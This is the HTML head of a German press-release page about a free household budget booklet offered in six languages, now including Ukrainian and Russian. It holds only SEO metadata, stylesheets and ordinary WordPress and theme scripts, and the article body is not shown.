

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pr-presseportal.de/45036/kostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch/
body_size: 34518
content:
<!doctype html >
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Kostenfreies Haushaltsbuch in sechs Sprachen / Heft zur Ausgabenkontrolle jetzt auch auf Ukrainisch und Russisch - PR-Presseportal.de</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pr-presseportal.de/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pr-presseportal.de/wp-content/uploads/2021/04/favicon-16x16-2.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pr-presseportal.de/wp-content/uploads/2021/04/apple-icon-76x76-2.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pr-presseportal.de/wp-content/uploads/2021/04/apple-icon-120x120-2.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pr-presseportal.de/wp-content/uploads/2021/04/apple-icon-152x152-2.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pr-presseportal.de/wp-content/uploads/2021/04/apple-icon-114x114-2.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pr-presseportal.de/wp-content/uploads/2021/04/apple-icon-144x144-2.png"/>
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pr-presseportal.de/45036/kostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kostenfreies Haushaltsbuch in sechs Sprachen / Heft zur Ausgabenkontrolle jetzt auch auf Ukrainisch und Russisch - PR-Presseportal.de" />
<meta property="og:description" content="Berlin (ots) &#8211; Die Preisspirale bei Energie und Kraftstoff, aber auch bei Lebensmitteln löst bei vielen Menschen Geldsorgen aus. Um unnötige Ausgaben aufzuspüren und an der richtigen Stelle einzusparen, ist ein genauer Überblick nötig. &#8222;Das einfache Haushaltsbuch&#8220;, herausgegeben von Geld und Haushalt, dem Beratungsdienst der Sparkassen-Finanzgruppe, ist kostenlos erhältlich und erleichtert Menschen das tägliche Aufschreiben [&hellip;]" />
<meta property="og:url" content="https://pr-presseportal.de/45036/kostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch/" />
<meta property="og:site_name" content="PR-Presseportal.de" />
<meta property="article:tag" content="Bild" />
<meta property="article:tag" content="Finanzen" />
<meta property="article:tag" content="Ratgeber" />
<meta property="article:tag" content="Verbraucher" />
<meta property="article:section" content="Finanzen" />
<meta property="article:published_time" content="2022-09-14T00:15:07+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kostenfreies Haushaltsbuch in sechs Sprachen / Heft zur Ausgabenkontrolle jetzt auch auf Ukrainisch und Russisch - PR-Presseportal.de" />
<meta name="twitter:description" content="Berlin (ots) &#8211; Die Preisspirale bei Energie und Kraftstoff, aber auch bei Lebensmitteln löst bei vielen Menschen Geldsorgen aus. Um unnötige Ausgaben aufzuspüren und an der richtigen Stelle einzusparen, ist ein genauer Überblick nötig. &#8222;Das einfache Haushaltsbuch&#8220;, herausgegeben von Geld und Haushalt, dem Beratungsdienst der Sparkassen-Finanzgruppe, ist kostenlos erhältlich und erleichtert Menschen das tägliche Aufschreiben [&hellip;]" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pr-presseportal.de/#organization","name":"PR-Presseportal.de"},{"@type":"WebSite","@id":"https://pr-presseportal.de/#website","url":"https://pr-presseportal.de","name":"PR-Presseportal.de","publisher":{"@id":"https://pr-presseportal.de/#organization"},"inLanguage":"de"},{"@type":"WebPage","@id":"https://pr-presseportal.de/45036/kostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch/#webpage","url":"https://pr-presseportal.de/45036/kostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch/","name":"Kostenfreies Haushaltsbuch in sechs Sprachen / Heft zur Ausgabenkontrolle jetzt auch auf Ukrainisch und Russisch - PR-Presseportal.de","datePublished":"2022-09-14T00:15:07+02:00","dateModified":"2022-09-14T00:15:07+02:00","isPartOf":{"@id":"https://pr-presseportal.de/#website"},"inLanguage":"de"},{"@type":"Person","@id":"https://pr-presseportal.de/author/prnews24/","name":"PrNews24","url":"https://pr-presseportal.de/author/prnews24/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/872fa49e5f20a09b04d836654d3610fdb1c79808be4e423592aa7ee159d46c2a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/872fa49e5f20a09b04d836654d3610fdb1c79808be4e423592aa7ee159d46c2a?s=96&amp;d=mm&amp;r=g","caption":"PrNews24","inLanguage":"de"},"sameAs":["https://www.prnews24.com"],"worksFor":{"@id":"https://pr-presseportal.de/#organization"}},{"@type":"NewsArticle","headline":"Kostenfreies Haushaltsbuch in sechs Sprachen / Heft zur Ausgabenkontrolle jetzt auch auf Ukrainisch und","datePublished":"2022-09-14T00:15:07+02:00","dateModified":"2022-09-14T00:15:07+02:00","author":{"@id":"https://pr-presseportal.de/author/prnews24/","name":"PrNews24"},"publisher":{"@id":"https://pr-presseportal.de/#organization"},"description":"Berlin (ots) - ","copyrightYear":"2022","copyrightHolder":{"@id":"https://pr-presseportal.de/#organization"},"name":"Kostenfreies Haushaltsbuch in sechs Sprachen / Heft zur Ausgabenkontrolle jetzt auch auf Ukrainisch und","@id":"https://pr-presseportal.de/45036/kostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch/#richSnippet","isPartOf":{"@id":"https://pr-presseportal.de/45036/kostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch/#webpage"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://pr-presseportal.de/45036/kostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PR-Presseportal.de &raquo; Feed" href="https://pr-presseportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="PR-Presseportal.de &raquo; Kommentar-Feed" href="https://pr-presseportal.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pr-presseportal.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pr-presseportal.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pr-presseportal.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pr-presseportal.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPrompt%3A800%2C600%2C400%2Cundefined%2C300&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://pr-presseportal.de/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pr-presseportal.de/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pr-presseportal.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://pr-presseportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pr-presseportal.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pr-presseportal.de/wp-json/wp/v2/posts/45036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pr-presseportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pr-presseportal.de/?p=45036' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pr-presseportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpr-presseportal.de%2F45036%2Fkostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pr-presseportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpr-presseportal.de%2F45036%2Fkostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pr-presseportal.de\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--kattmar-primary:#0b6baf;--kattmar-secondary:#7fc5ef;--kattmar-text:#18272F;--kattmar-text-accent:#828d97;--kattmar-accent:#e4edf1}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pr-presseportal.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/pr-presseportal.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Bitte warten...";
